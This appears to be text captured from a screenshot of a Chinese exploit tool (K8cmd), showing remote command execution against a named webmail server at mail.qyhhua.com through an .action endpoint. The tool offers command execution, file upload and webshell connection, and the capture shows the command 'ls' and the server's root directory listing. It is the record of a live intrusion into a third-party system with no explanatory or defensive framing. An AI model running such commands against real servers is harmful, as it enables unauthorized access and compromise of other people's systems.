 目标: http://mail.qyhhua.com/wapmail/index.action
编码: UTF-8
目标信息 执行命令 文件上传 连接小马 文件管理
命令: ls
★K8cmd-> ls
==================================================
backup
bin
boot
dev
etc
home
lib
lib64
lost+found
mail
media
misc
mnt
netdisk
opt
proc
root
sbin
selinux
srv
sys
temp
temp.txt
tmp
tomcat6.0
usr
var
webmail
webmail-before-passwdupdate
webmail-before-password-update
webmailjob
webmaillog
webmail-xiezhi
www.wooyun.org